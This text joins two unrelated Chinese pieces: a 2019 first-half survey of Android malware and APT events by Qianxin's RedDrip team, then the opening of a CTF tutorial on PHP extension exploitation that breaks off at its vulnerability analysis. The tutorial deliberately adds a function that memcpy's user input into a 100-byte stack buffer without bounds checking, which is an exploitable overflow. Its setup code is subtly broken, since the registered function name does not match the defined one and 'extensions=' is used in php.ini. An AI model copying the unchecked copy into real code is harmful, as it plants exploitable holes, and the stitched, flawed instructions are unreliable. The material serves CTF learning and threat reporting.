基于2019年上半年国内外各安全研究机构、安全厂商披露的Android平台相关威胁活动的公开资料,结合奇安信威胁情报中心红雨滴团队(RedDripTeam,@RedDrip7)的深入挖掘与跟踪,在本报告中总结一下国内外部分重大Android平台安全事件,使我们对Android平台的威胁图景有个初步的了解。
##
## 主要观点
* Android软件获取平台的安全性影响整体安全的基本面
Android是一个完整独立的生态体系,其Google
Play无疑是全球最大的Android软件获取平台,然而伴随的风险与责任也就越大。根据我们2019年上半年的研究报告,Google
Play成为了重灾区,恶意软件通过各种方式混进Google Play,利用Google
Play传播恶意软件,从而造成了大量的用户手机被病毒感染。而国内的Android应用平台种类繁多,由于缺乏统一的管理与法律法规,而且分析识别恶意代码的能力远不及Google,所以用户手机被感染的风险更大。
* Android恶意软件的种类更加繁多
Android恶意软件总是伴随着计算机恶意软件的更新而发展,而且相对苹果的iOS生态Android平台更加开放而碎片化。目前Android类恶意软件种类繁多,根据我们2019年上半年的研究报告,可以发现广告类、金融银行类、钓鱼类、挖矿类、APT类等恶意软件应有尽有,感染用户涉及的行业相比于计算机更多。
* Android恶意软件的目的性更加明确
Android类恶意软件发展到今天,其目的性已经更加明确,随着国际局势的不断变化,加之地缘政治与外交策略等立场,下面的很大部分案例显示Android平台的APT攻击已成常态,未来Android安全更是关系到国家安全。
## 影响面
我们对2019年上半年重大的Android事件进行统计,Android平台上的恶意事件以金融银行类恶意程序居多,其次的为定向攻击相关,受影响的国家分布如下图:
## 主要事件概述
2019年上半年Android主要恶意事件时间线:
### 广告软件通过伪装成应用程序,感染了900万Google Play用户
事件时间 | 2019.1.8
---|---
事件简要 | 广告软件伪装成游戏,电视,遥控应用程序,感染了900万Google Play用户
事件类型 | 恶意软件
发布机构 | Trend Micro
发布链接 | https://blog.trendmicro.com/trendlabs-security-intelligence/adware-disguised-as-game-tv-remote-control-apps-infect-9-million-google-play-users/
#### 事件概括
2019年1月8号,趋势科技在Google
play中发现了一个活跃的广告软件系列。该系列软件伪装成85个游戏,电视和遥控模拟器应用程序,该系列广告软件能够显示全屏广告,隐藏自身,监控设备的屏幕解锁功能以及在移动设备的后台运行。85个虚假应用程序,已在全球共下载了900万次,目前Google已下架该系列应用。
GooglePlay上一些广告软件虚假应用截图:
### Google Play上韩国公交车应用系列软件,被利用攻击特定目标
事件时间 | 2019.2.4
---|---
事件简要 | Google Play上韩国公交车应用系列软件,被黑客利用下发虚假插件,攻击特定目标
事件类型 | 恶意软件
发布机构 | McAfee
发布链接 | https://securingtomorrow.mcafee.com/other-blogs/mcafee-labs/malbus-popular-south-korean-bus-app-series-in-google-play-found-dropping-malware-after-5-years-of-development/
#### 事件概括
2019年2月4日,迈克菲移动研究团队发现了一种新的恶意Android应用程序,伪装成由韩国开发人员开发的交通应用程序系列的插件。该系列软件为韩国各个地区提供了一系列信息,例如巴士站位置,巴士抵达时间等。
当用户安装该系列应用程序后,它会从被黑客入侵的web服务器中下载伪装的恶意插件,而该恶意插件又会进一步进行恶意行为包括:从服务器接收控制指令进行远控、伪装Google进行钓鱼、搜索用户手机与军事政治有关的文件等。
GooglePlay应用下载页面:
恶意软件感染流程:
伪装的钓鱼页面:
### Google Play上发现的第一个剪贴板恶意软件
事件时间 | 2019.2.8
---|---
事件简要 | Google Play上发现了利用剪辑器,窃取加密货币的恶意软件
事件类型 | 恶意软件
发布机构 | ESET
发布链接 | https://www.welivesecurity.com/2019/02/08/first-clipper-malware-google-play/
#### 事件概括
2019年2月8日,ESET在Google
Play上发现了利用剪辑器窃取加密货币的恶意软件,该恶意软件冒充为MetaMask合法服务,恶意软件的主要目的是窃取受害者的凭据和私钥,以控制受害者的以太坊资金。但是,它也可以用属于攻击者的地址替换复制到剪贴板的比特币或以太币钱包地址。
这种形式的恶意软件于2017年在Windows平台上首次出现,于2018年夏天出现在Android应用商店,2019年2月ESET在Google
Play上首次发现。
GooglePlay上的MetaMask:
### Google Play上的Rogue广告软件
事件时间 | 2019.3.13
---|---
事件简要 | Check Point在Google Play商店中发现了一个新的广告系列,命名为“SimBad”
事件类型 | 恶意软件
发布机构 | Check Point
发布链接 | https://research.checkpoint.com/simbad-a-rogue-adware-campaign-on-google-play/
#### 事件概括
2019年3月13日,Check Point在Google
Play商店中发现了一个新的广告系列,在206个应用程序中发现了这种特殊的广告软件,总计下载数量达到了1.5亿次,目前受感染的应用程序已从Google
Play中删除。Check Point发现该恶意软件位于“RXDrioder”软件的SDK中,而且认为开发人员并不知情,被欺骗使用了该恶意SDK。
SimBad具有三种功能,推送广告、在多个平台生成钓鱼页面进行网络钓鱼、推送其它应用程序。
攻击流程图:
### BankThief:针对波兰和捷克的新型银行钓鱼攻击
事件时间 | 2019.3.17
---|---
事件简要 | 启明星辰ADLab发现了一款伪装成“Google Play”针对波兰和捷克的新型银行木马
事件类型 | 恶意软件
发布机构 | ADLab
发布链接 | https://www.freebuf.com/articles/paper/197523.html
#### 事件概括
2019年3月17日,启明星辰ADLab发现了一款全新的Android银行钓鱼木马,该木马将自身伪装成“Google
Play”应用,利用系统辅助服务功能监控感染设备,以便在合法的银行APP运行时,启用对应的伪造好的银行钓鱼界面将其覆盖掉,来窃取受害用户的银行登录凭证。此次攻击的目标银行默认包含包括花旗银行在内的三十多家银行。
目标银行Logo:
BankThief行为:
BankThief感染目标设备后,首先通过无障碍服务(无障碍服务是辅助身体不便或者操作不灵活的人来操作手机应用的,其可以被用于监控手机当前活动APP界面,实现对目标界面自动化操作。)监控感染设备。当监控到目标银行应用被打开时,银行木马会启动对应的伪装好的钓鱼页面覆盖掉真实的银行APP界面,在受害用户没有察觉的情况下窃取其银行登录凭证,“BankThief”会进一步将自身设置成默认短信应用来拦截银行短信,这样就绕过了基于SMS短信的双因素验证机制。其次,“BankThief主要利用Google
Firebase 云消息传递服务(Google Firebase
云消息传递服务是Google提供的能帮助开发者快速写出Web端和移动端应用通信的一种服务)来对感染设备进行远控,包含清空用户数据、卸载指定应用等恶意操作以及劫持包括花旗银行在内的数十家银行APP应用的恶意行为。
BankThief流程图:
### KBuster:以伪造韩国银行APP的韩国黑产活动披露
事件时间 | 2019.3.22
---|---
事件简要 | 对以伪造韩国银行APP的韩国黑产活动披露
事件类型 | 恶意软件
发布机构 | 奇安信红雨滴团队(RedDrip)
发布链接 | https://ti.qianxin.com/blog/articles/kbuster-fake-bank-app-in-south-korean/
#### 事件概括
2019年3月22日,奇安信红雨滴团队(RedDrip)发现了一例针对韩国手机银行用户的黑产活动,其最早活动可能从2018年12月22日起持续至今,并且截至文档完成时,攻击活动依然活跃,结合木马程序和控制后台均为韩语显示,红雨滴团队认为其是由韩国的黑产团伙实施的。
KBuste攻击平台主要为Android,攻击目标锁定为韩国银行APP使用者,攻击手段为通过仿冒多款韩国银行APP,在诱骗用户安装成功并运行的前提下,窃取用户个人信息,并远程
控制用户手机,以便跳过用户直接与银行连线验证,从而窃取用户个人财产。红雨滴团队一共捕获了55种的同家族Android木马,在野样本数量高达118个,并且经过关联分析,红雨滴团队还发现,该黑产团伙使用了300多个用于存放用户信息的服务器从事黑产。
主要伪造的韩国银行APP:
恶意程序运行流程图:
获取到的服务器:
后台远控界面:
### APT-C-37(拍拍熊)持续对某武装发起攻击
事件时间 | 2019.3.25
---|---
事件简要 | 从2015年10月起至今,拍拍熊组织(APT-C-37)针对某武装组织展开了有组织、有计划、针对性的长期不间断攻击
事件类型 | APT
发布机构 | 360烽火实验室
发布链接 | http://blogs.360.cn/post/analysis-of-apt-c-37.html
#### 事件概括
2019年3月25,360烽火实验室发现从2015年10月起至今,拍拍熊组织(APT-C-37)针对某武装组织展开了有组织、有计划、针对性的长期不间断攻击。其攻击平台为Windows和Android。
某武装组织由于其自身的政治、宗教等问题,使其成为了众多黑客及国家的攻击目标。2017年3月,某武装组织Amaq媒体频道发布了一条警告消息,该消息提醒访问者该网站已被渗透,任何访问该网站的人都会被要求下载伪装成Flash安装程序的病毒文件。从消息中我们确定了某武装组织是该行动的攻击目标,其载荷投递方式至少包括水坑式攻击。
拍拍熊攻击相关的关键时间事件点:
此次拍拍熊组织载荷投递的方式主要为水坑攻击,Al
Swarm新闻社网站是一个属于某武装组织的媒体网站,同样的原因,使其也遭受着来自世界各地的各种攻击,曾更换过几次域名,网站目前已经下线。拍拍熊组织除了对上述提到的Amaq媒体网站进行水坑攻击外,还对
Al Swarm新闻社也同样被该组织用来水坑攻击。
### Gustuff Android银行木马针对125家银行,IM和加密货币应用程序
事件时间 | 2019.3.28
---|---
事件简要 | Gustuff Android银行木马针对125家银行,IM和加密货币应用程序
事件类型 | 恶意软件
发布机构 | Group-IB
发布链接 | https://www.zdnet.com/article/gustuff-android-banking-trojan-targets-100-banking-im-and-cryptocurrency-apps/
#### 事件概括
2019年3月28日,根据网络安全公司Group-IB在ZDNet的技术分享,他们持续跟踪了一款Android银行木马“Gustuff”,Gustuff可以为100多个银行应用程序和32个加密货币应用程序提供凭证和自动化银行交易。目标包括美国银行,苏格兰银行,摩根大通,富国银行,Capital
One,TD银行和PNC银行等知名银行,以及BitPay,Cryptopay,Coinbase和比特币钱包等加密货币应用。此外,该木马还可以为各种其他Android
pyment和消息应用程序提供凭据,例如PayPal,Western
Union,eBay,Walmart,Skype,WhatsApp,GettTaxi,Revolut等。
Gustuff功能类似其它Android银行木马。它使用社交工程技术诱骗用户访问Android
Accessibility服务,这是一项面向残障用户的功能,以及一个功能强大的工具,可以自动执行各种UI交互并代表用户点击屏幕项目。
Gustuff独特之处在于它能够在辅助功能服务的帮助下执行ATS。ATS是特定于银行业务和银行恶意软件部门的术语。它代表自动转移服务。在恶意软件环境中使用时,它指的是银行木马能够从受感染用户的计算机进行交易,而不是窃取其帐户凭据,然后使用这些凭据通过其他计算机/智能手机窃取资金。基本上,由于Android
Accessibility服务,Gustuff已经在用户的手机上实现了ATS系统。它可以打开应用程序,填写凭据和交易详细信息,并自行批准汇款。
Gustuff在俄语的网络犯罪分子论坛上做广告:
### Exodus:意大利制造的新Android间谍软件
事件时间 | 2019.3.29
---|---
事件简要 | 意大利公司eSurv开发了一款Android间谍软件并上传至Google Play商店中
事件类型 | 恶意软件
发布机构 | Security Without Borders
发布链接 | https://securitywithoutborders.org/blog/2019/03/29/exodus.html
#### 事件概括
2019年3月29日,Security Without Borders发现了一个新的Android间谍软件,他们将之命名为“Exodus”。
SecurityWithout
Borders在GooglePlay中收集了2016年到2019年初的大量样本,他们发现Exodus是由意大利一家名为eSurv从事视频监控的公司开发的,其在Google
Play中伪装为移动运行商的应用程序,页面与诱饵都是意大利语,通过GooglePlay公开的数据显示,最多的一个下载量达到了350个,目前这些软件都已从Google
Play中删除。
Exodus的目的是收集有关设备的一些基本识别信息(即IMEI代码和电话号码)并将其发送到命令和控制服务器。
GooglePlay中下载页面:
### 新版XLoader通过伪装成移动应用与FakeSpy建立新的链接
事件时间 | 2019.4.2
---|---
事件简要 | 新版XLoader伪装成Android应用程序和iOS配置文件与FakeSpy建立新的链接
事件类型 | 恶意软件
发布机构 | Trend Micro
发布链接 | https://blog.trendmicro.com/trendlabs-security-intelligence/new-version-of-xloader-that-disguises-as-android-apps-and-an-ios-profile-holds-new-links-to-fakespy/
#### 事件概括
2019年4月2日,趋势科技研究人员发现了XLoader的一种新的变体,这款新的XLoader变体是Android设备的安全应用程序,使用恶意iOS配置文件来影响iPhone和iPad设备。除了部署技术的改变之外,其代码中的一些变化使其与以前的版本不同。这个最新的变种被命名为XLoader
6.0版。
感染链:
趋势科技研究人员发现,新的XLoader变种使用虚假的网站进行传播,其中更是复制了日本移动电话运营商的网站,从而诱骗用户下载虚假的Android程序,并进一步感染用户手机。
虚假网站:
而对于Apple设备,感染链更加迂回。访问同一恶意网站会将用户重定向到另一个恶意网站(hxxp:// apple-icloud [。] qwq-japan
[。] com或hxxp:// apple-icloud [。] zqo-japan [。]
com)提示用户安装恶意iOS配置文件以解决阻止网站加载的网络问题。如果用户安装了配置文件,恶意网站将打开,将其显示为Apple网络钓鱼站点。
钓鱼页面:
同时趋势科技研究人员还发现另一个XLoader变种冒充为针对韩国用户的色情应用程序。“色情kr性”APK连接到在后台运行XLoader的恶意网站。该网站使用不同的固定推特账号(https://twitter.com/fdgoer343)。这种攻击方式只是应用于Android用户。
而本次最大的发现是新的变种XLoader 6.0与FakeSpy的联系,其中一个明显的联系是XLoader
6.0和FakeSpy使用的类似部署技术。它再次克隆了一个不同的合法日本网站来托管其恶意应用程序,类似于FakeSpy之前也做过的。通过查看可下载文件的命名方法,虚假网站的域结构以及其部署技术的其他细节,可以更清楚地看出它们的相似性,如下图:
### Donot 肚脑虫团伙利用新特种安卓木马StealJob
事件时间 | 2019.4.10
---|---
事件简要 | 肚脑虫团伙利用新特种安卓木马StealJob进行新的攻击
事件类型 | APT
发布机构 | 奇安信红雨滴团队(RedDrip)
发布链接 | https://ti.qianxin.com/blog/articles/stealjob-new-android-malware-used-by-donot-apt-group/
#### 事件概括
2019年4月10日,奇安信红雨滴团队(RedDrip)发现了肚脑虫(APT-C-35)使用了新的Android框架StealJob。肚脑虫(APT-C-35),由奇安信高级威胁研究团队持续跟踪发现并命名,其主要针对巴基斯坦等南亚地区国家进行网络间谍活动的组织。此APT组织主要针对政府机构等领域进行攻击,以窃取敏感信息为主要目的。该APT组织除了以携带Office漏洞或者恶意宏的鱼叉邮件进行恶意代码的传播之外,还格外擅长利用恶意安卓APK进行传播。
本次红雨滴团队发现的APK样本名为
“KashmirVoice”(克什米尔之声),样本名称通过仿冒为“KashmirVoice”(克什米尔之声),诱骗用户安装,当样本运行以后,会进行多达20种远控操作,其中包含测试操作,其远控操作有:获取用户手机通讯录、用户手机短信、用户手机通话记录、用户地理位置、用户手机文件、用户手机已安装软件等并进行上传。
样本流程图:
远控指令:
### Anubis Android银行木马技术分析及新近活动总结
事件时间 | 2019.5.6
---|---
事件简要 | Anubis Android银行木马新近活动总结
事件类型 | 恶意软件
发布机构 | 奇安信红雨滴团队(RedDrip)
发布链接 | https://ti.qianxin.com/blog/articles/anubis-android-bank-trojan-technical-analysis-and-recent-activities-summary/
#### 事件概括
2019年5月6日,奇安信红雨滴团队(RedDrip),经过分析国外安全研究者发现的一款仿冒为西班牙邮政运营商Correos的恶意软件,发现该恶意软件为Anubis银行木马。
Anubis(阿努比斯)是古埃及神话中的死神,以胡狼头、人身的形象出现在法老的壁画中。同时Anubis也是一种Android银行恶意软件,自2017年以来已经为全球100多个国家,300多家金融机构带来了相当大的麻烦。Anubis截止到目前为止,爆发地主要为欧洲国家,国内暂未发现该银行木马。
Anubis主要通过伪装成金融应用、手机游戏、购物应用、软件更新、邮件应用、浏览器应用甚至物流应用等,从而渗透进谷歌应用商店,诱骗用户下载安装。
Anubis木马功能强大,自身结合了钓鱼、远控、勒索木马的功能。Anubis通过仿冒各种应用诱骗用户安装使用,当软件被激活后,会展现给用户一个仿冒的钓鱼页面,从而获取用户敏感信息,如银行账号密码、个人身份信息等。Anubis具备一般银行木马的功能,包括屏蔽用户短信,获取转发用户短信等功能。Anubis同时可以从服务端获取远控指令,对用户手机进行进一步控制。Anubis还是第一个集成勒索软件功能的Android银行木马。Anubis功能之多、之强大,甚至可以作为间谍软件进行使用。
诱饵文件:
Anubis2019年前四个月数量变化:
Anubis影响国家分布:
### APT-C-23(双尾蝎)继续使用Android恶意软件攻击巴勒斯坦
事件时间 | 2019.5.8
---|---
事件简要 | APT-C-23(双尾蝎)继续使用带有政治主题的PDF,Android恶意软件攻击巴勒斯坦
事件类型 | APT
发布机构 | 奇安信红雨滴团队(RedDrip)
发布链接 | https://ti.qianxin.com/blog/articles/apt-c-23-analysis-of-attacks-on-palestinians-by-gangs-using-android-malware-with-political-themes/
#### 事件概括
2019年5月6日,奇安信红雨滴团队(RedDrip),经过对Check
Point发现的APT-C-23使用了带有政治主题的诱饵PDF文件分析,发现新样本在原有的基础上功能进行了增加,代码结构、控制指令等都进行了巨大的改变,程序运行后会显示带有政治主题的诱饵PDF文件,而随着巴以冲突的持续升温,APT-C-23再次更新其目的也显而易见。
2017年3月15日奇安信红雨滴高级威胁分析团队已经对APT-C-23做了详细的揭露,APT-C-23组织的目标主要集中在中东地区,尤其活跃在巴勒斯坦的领土上。2016
年 5 月起至今,双尾蝎组织(APT-C-23)对巴勒斯坦教育机构、军事机构等重要领域展开了有组织、有计划、有针对性的长时间不间断攻击。攻击平台主要包括
Windows 与 Android。
带有政治主题的PDF诱饵文件:
通过SMS的控制指令下发:
通过FCM的控制指令下发:
### 海莲花组织针对移动设备攻击
事件时间 | 2019.5.24
---|---
事件简要 | 海莲花组织针对移动设备攻击
事件类型 | APT
发布机构 | 安天移动安全
发布链接 | https://www.antiy.com/response/20190524.html
#### 事件概括
2019年5月24日,安天移动安全对发生在我国的一起海莲花攻击事件进行了分析。此次进行分析的恶意软件,伪装为正常的应用,在运行后隐藏图标,并于后台释放恶意子包并接收远程控制指令,窃取用户短信、联系人、通话记录、地理位置、浏览器记录等隐私信息,私自下载apk、拍照、录音,并将用户隐私上传至服务器,造成用户隐私泄露。
海莲花(OceanLotus)是一个据称越南背景的APT组织。该组织最早于2015年5月被天眼实验室(现“奇安信红雨滴团队(RedDrip)”)所揭露并命名,其攻击活动最早可追溯到2012
年4月,攻击目标包括中国海事机构、海域建设部门、科研院所和航运企业,后扩展到几乎所有重要的组织机构,并持续活跃至今。
恶意软件:
### 军刀狮组织(APT-C-38)攻击活动揭露
事件时间 | 2019.5.27
---|---
事件简要 | 军刀狮组织(APT-C-38)攻击活动揭露
事件类型 | APT
发布机构 | 360烽火实验室
发布链接 | http://blogs.360.cn/post/analysis-of-APT-C-38.html
#### 事件概括
2019年5月27日,360烽火实验室捕获到军刀狮组织的最新攻击活动,除发现Android端攻击外还发现该组织带有Windows端攻击,其中Android端RAT仍属于第四代。烽火实验室结合APT攻击的地缘政治因素、攻击组织使用的语言以及该组织发起的历史攻击活动,分析后认为该组织是位于西亚的中东某国家背景的APT组织。
从2015年7月起至今,军刀狮组织(APT-C-38)在中东地区展开了有组织、有计划、针对性的不间断攻击。其攻击平台为Windows和Android,2018年5月,Kaspersky安全厂商发表报告《Who’s
who in the
Zoo》,首次批露该组织为一个未归属的专注于中东目标的间谍活动组织,并命名ZooPark,涉及的攻击武器共包含四个迭代版本的Android端RAT,载荷投递方式包括水坑和Telegram频道。
时间线:
被披露后军刀狮组织当月新部署的一批网络基础设施:
移动端远控指令:
## 总结
未来我们对智能手机的依赖会越来越大,而Android市场的占有率依旧很大而且可能越来越大,未来的智能设备会更多,覆盖的行业会更广。移动安全以后也不仅仅是个人的安全,更是关乎到企业与国家的安全。随着国际社会的不断变化,我们面对的威胁也不光光是为了牟利的个人团伙,更加可能面对的是国家之间的安全对抗。以史为鉴可以知兴替,通过我们对2019年上半年Android安全事件的分析与总结,未来奇安信红雨滴团队(RedDrip),依然会在PC与移动领域持续保持警惕,追踪最新安全事件的进展。
## 附录
红雨滴高级威胁研究团队(RedDrip Team)
奇安信旗下的高级威胁研究团队红雨滴(前天眼实验室),成立于2015年,持续运营奇安信威胁情报中心至今,专注于APT攻击类高级威胁的研究,是国内首个发布并命名“海莲花”(APT-C-00,OceanLotus)APT攻击团伙的安全研究团队,也是当前奇安信威胁情报中心的主力威胁分析技术支持团队。
目前,红雨滴团队拥有数十人的专业分析师和相应的数据运营和平台开发人员,覆盖威胁情报运营的各个环节:公开情报收集、自有数据处理、恶意代码分析、网络流量解析、线索发现挖掘拓展、追踪溯源,实现安全事件分析的全流程运营。团队对外输出机读威胁情报数据支持奇安信自有和第三方的检测类安全产品,实现高效的威胁发现、损失评估及处置建议提供,同时也为公众和监管方输出事件和团伙层面的全面高级威胁分析报告。
依托全球领先的安全大数据能力、多维度多来源的安全数据和专业分析师的丰富经验,红雨滴团队自2015年持续发现多个包括海莲花在内的APT团伙在中国境内的长期活动,并发布国内首个团伙层面的APT事件揭露报告,开创了国内APT攻击类高级威胁体系化揭露的先河,已经成为国家级网络攻防的焦点。
## 参考链接
1\. https://blog.trendmicro.com/trendlabs-security-intelligence/adware-disguised-as-game-tv-remote-control-apps-infect-9-million-google-play-users/
2\. https://securingtomorrow.mcafee.com/other-blogs/mcafee-labs/malbus-popular-south-korean-bus-app-series-in-google-play-found-dropping-malware-after-5-years-of-development/
3\. https://www.welivesecurity.com/2019/02/08/first-clipper-malware-google-play/
4\. https://research.checkpoint.com/simbad-a-rogue-adware-campaign-on-google-play/
5\. https://www.freebuf.com/articles/paper/197523.html
6\. https://ti.qianxin.com/blog/articles/kbuster-fake-bank-app-in-south-korean/
7\. http://blogs.360.cn/post/analysis-of-apt-c-37.html
8\. https://www.zdnet.com/article/gustuff-android-banking-trojan-targets-100-banking-im-and-cryptocurrency-apps/
9\. https://securitywithoutborders.org/blog/2019/03/29/exodus.html
10\. https://blog.trendmicro.com/trendlabs-security-intelligence/new-version-of-xloader-that-disguises-as-android-apps-and-an-ios-profile-holds-new-links-to-fakespy/
11\. https://ti.qianxin.com/blog/articles/stealjob-new-android-malware-used-by-donot-apt-group/
12\. https://ti.qianxin.com/blog/articles/anubis-android-bank-trojan-technical-analysis-and-recent-activities-summary/
13\. https://ti.qianxin.com/blog/articles/apt-c-23-analysis-of-attacks-on-palestinians-by-gangs-using-android-malware-with-political-themes/
14\. https://www.antiy.com/response/20190524.html
15\. http://blogs.360.cn/post/analysis-of-APT-C-38.html
16\. moz-extension://31fe3aa6-2f78-4821-ba7c-8d63f260bc87/static/pdf/web/viewer.html?file=https%3A//ti.qianxin.com/uploads/2019/01/02/56e5630023fe905b2a8f511e24d9b84a.pdf | 社区文章 |
# WebPwn:php-pwn学习
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
>
> 现在的CTF比赛,WebPwn题目越来越常见,本篇文章目标为WebPwn入门学习。将会介绍Webpwn环境搭建,以及分别以一道栈溢出题目和一道堆题,讲解Webpwn的入门知识点。
## php-pwn拓展模块
现有Webpwn题目通常为php-pwn,主要考察对php拓展模块漏洞的利用技巧。所以,题目一般会给一个php的.so文件,该文件是需要重点分析的二进制文件。其次,可能会给一个Dockerfile用于搭建php-pwn的环境。
首先,需要安装一个本地php环境,使用如下命令:
sudo apt install php php-dev
然后,需要下载对应版本的php源码,可在[此处下载](https://github.com/php/php-src/releases)。
在源码目录中,重点关注ext目录,该目录
包含了`php`拓展库代码。如果想编译一个自己的拓展模块,需要在该目录下进行,在该目录下使用如下命令,既可以创建一个属于自己的拓展模块工程文件:
./ext_skel --extname=phppwn
此时,在 `ext`目录下,即会生成一个 `phppwn`的文件夹。进入该文件夹,可以看到如下文件:
config.m4 config.w32 CREDITS EXPERIMENTAL php_phppwn.h phppwn.c phppwn.php tests
只需要重点 `phppwn.c`文件,该文件初始代码如下:
/*
+----------------------------------------------------------------------+
| PHP Version 7 |
+----------------------------------------------------------------------+
| Copyright (c) 1997-2018 The PHP Group |
+----------------------------------------------------------------------+
| This source file is subject to version 3.01 of the PHP license, |
| that is bundled with this package in the file LICENSE, and is |
| available through the world-wide-web at the following url: |
| http://www.php.net/license/3_01.txt |
| If you did not receive a copy of the PHP license and are unable to |
| obtain it through the world-wide-web, please send a note to |
| [email protected] so we can mail you a copy immediately. |
+----------------------------------------------------------------------+
| Author: |
+----------------------------------------------------------------------+
*/
/* $Id$ */
#ifdef HAVE_CONFIG_H
#include "config.h"
#endif
#include "php.h"
#include "php_ini.h"
#include "ext/standard/info.h"
#include "php_phppwn.h"
/* If you declare any globals in php_phppwn.h uncomment this:
ZEND_DECLARE_MODULE_GLOBALS(phppwn)
*/
/* True global resources - no need for thread safety here */
static int le_phppwn;
/* {{{ PHP_INI
*/
/* Remove comments and fill if you need to have entries in php.ini
PHP_INI_BEGIN()
STD_PHP_INI_ENTRY("phppwn.global_value", "42", PHP_INI_ALL, OnUpdateLong, global_value, zend_phppwn_globals, phppwn_globals)
STD_PHP_INI_ENTRY("phppwn.global_string", "foobar", PHP_INI_ALL, OnUpdateString, global_string, zend_phppwn_globals, phppwn_globals)
PHP_INI_END()
*/
/* }}} */
/* Remove the following function when you have successfully modified config.m4
so that your module can be compiled into PHP, it exists only for testing
purposes. */
/* Every user-visible function in PHP should document itself in the source */
/* {{{ proto string confirm_phppwn_compiled(string arg)
Return a string to confirm that the module is compiled in */
PHP_FUNCTION(confirm_phppwn_compiled)
{
char *arg = NULL;
size_t arg_len, len;
zend_string *strg;
if (zend_parse_parameters(ZEND_NUM_ARGS(), "s", &arg, &arg_len) == FAILURE) {
return;
}
strg = strpprintf(0, "Congratulations! You have successfully modified ext/%.78s/config.m4. Module %.78s is now compiled into PHP.", "phppwn", arg);
RETURN_STR(strg);
}
/* }}} */
/* The previous line is meant for vim and emacs, so it can correctly fold and
unfold functions in source code. See the corresponding marks just before
function definition, where the functions purpose is also documented. Please
follow this convention for the convenience of others editing your code.
*/
/* {{{ php_phppwn_init_globals
*/
/* Uncomment this function if you have INI entries
static void php_phppwn_init_globals(zend_phppwn_globals *phppwn_globals)
{
phppwn_globals->global_value = 0;
phppwn_globals->global_string = NULL;
}
*/
/* }}} */
/* {{{ PHP_MINIT_FUNCTION
*/
PHP_MINIT_FUNCTION(phppwn)
{
/* If you have INI entries, uncomment these lines
REGISTER_INI_ENTRIES();
*/
return SUCCESS;
}
/* }}} */
/* {{{ PHP_MSHUTDOWN_FUNCTION
*/
PHP_MSHUTDOWN_FUNCTION(phppwn)
{
/* uncomment this line if you have INI entries
UNREGISTER_INI_ENTRIES();
*/
return SUCCESS;
}
/* }}} */
/* Remove if there's nothing to do at request start */
/* {{{ PHP_RINIT_FUNCTION
*/
PHP_RINIT_FUNCTION(phppwn)
{
#if defined(COMPILE_DL_PHPPWN) && defined(ZTS)
ZEND_TSRMLS_CACHE_UPDATE();
#endif
return SUCCESS;
}
/* }}} */
/* Remove if there's nothing to do at request end */
/* {{{ PHP_RSHUTDOWN_FUNCTION
*/
PHP_RSHUTDOWN_FUNCTION(phppwn)
{
return SUCCESS;
}
/* }}} */
/* {{{ PHP_MINFO_FUNCTION
*/
PHP_MINFO_FUNCTION(phppwn)
{
php_info_print_table_start();
php_info_print_table_header(2, "phppwn support", "enabled");
php_info_print_table_end();
/* Remove comments if you have entries in php.ini
DISPLAY_INI_ENTRIES();
*/
}
/* }}} */
/* {{{ phppwn_functions[]
*
* Every user visible function must have an entry in phppwn_functions[].
*/
const zend_function_entry phppwn_functions[] = {
PHP_FE(confirm_phppwn_compiled, NULL) /* For testing, remove later. */
PHP_FE_END /* Must be the last line in phppwn_functions[] */
};
/* }}} */
/* {{{ phppwn_module_entry
*/
zend_module_entry phppwn_module_entry = {
STANDARD_MODULE_HEADER,
"phppwn",
phppwn_functions,
PHP_MINIT(phppwn),
PHP_MSHUTDOWN(phppwn),
PHP_RINIT(phppwn), /* Replace with NULL if there's nothing to do at request start */
PHP_RSHUTDOWN(phppwn), /* Replace with NULL if there's nothing to do at request end */
PHP_MINFO(phppwn),
PHP_PHPPWN_VERSION,
STANDARD_MODULE_PROPERTIES
};
/* }}} */
#ifdef COMPILE_DL_PHPPWN
#ifdef ZTS
ZEND_TSRMLS_CACHE_DEFINE()
#endif
ZEND_GET_MODULE(phppwn)
#endif
/*
* Local variables:
* tab-width: 4
* c-basic-offset: 4
* End:
* vim600: noet sw=4 ts=4 fdm=marker
* vim<600: noet sw=4 ts=4
*/
我们只需要在该模板代码中,加上属于我们自己的函数,以及为函数进行注册,即可完成编写一个拓展模块。
如果要添加自己的函数,可以按如下模板编写:
PHP_FUNCTION(easy_phppwn)
{
char *arg = NULL;
size_t arg_len, len;
char buf[100];
if(zend_parse_parameters(ZEND_NUM_ARGS(), "s", &arg, &arg_len) == FAILURE){
return;
}
memcpy(buf, arg, arg_len);
php_printf("phppwn extension function\n");
return SUCCESS;
}
其中 `PHP_FUNCTION`修饰的函数表示该函数可以直接在php中进行调用。而
`zend_parse_parameters`函数是获取用户输入的参数。arg代表参数字符,arg_len代表参数长度。
然后,需要在 `zend_function_entry phppwn_functions` 中对该函数进行注册:
const zend_function_entry phppwn_functions[] = {
PHP_FE(confirm_phppwn_compiled, NULL) /* For testing, remove later. */
PHP_FE(phppwn, NULL)
PHP_FE_END /* Must be the last line in phppwn_functions[] */
};
随后,即可使用如下命令配置编译:
/usr/bin/phpize
./configure --with-php-config=/usr/bin/php-config
随后,可以使用 make指令编译生成拓展模块。新生成的拓展模块会被放在同目录下 `./modules`中。也可以直接使用 `make
install`命令。然后将新生成的拓展模块放置到 本地 `php`所在的拓展库路径下。可以使用如下命令,查找本地php拓展库路径:
php -i | grep extensions
然后,在`php.ini`文件里添加自行编写的拓展库名称即可,直接在文件末尾添加如下代码:
extensions=phppwn.so
自此,我们即可在 php中直接调用之前在拓展模块中注册的 phppwn()函数。
**调试技巧**
一般使用 IDA查看拓展库 `.so`文件,需要重点关注由拓展库自己注册的函数,名字一般由 zif开头。我们需要重点关注此类函数即可。
如果使用gdb调试,可以直接调试本地环境的 `php`程序,使用如下命令:
gdb php
随后,`r`运行,ctrl+b中断,然后即可对拓展库下函数名断点。
> 下面以2到例题,讲解webpwn的做题思路。
## 2020De1CTF-mixture
### 环境搭建
这里原题目是需要通过结合了一系列web漏洞,最后才能拿到
`php`的拓展模块。此处对前面`web`漏洞不做分析,重点分析后续的`php`漏洞利用。所以,直接用题目所给的 `.so`来搭建环境。
将`Minclude.so`放入本地 `php`拓展库路径下,随后在 `php.ini`配置文件中,添加如下代码:
extensions=Minclude.so
随后创建如下文件,测试拓展模块是否加载成功:
<?php
phpinfo();
?>
执行命令,得到如下结果说明环境搭建成功。
$php test.php | grep Minclude
Minclude
Minclude support => enabled
### 漏洞分析
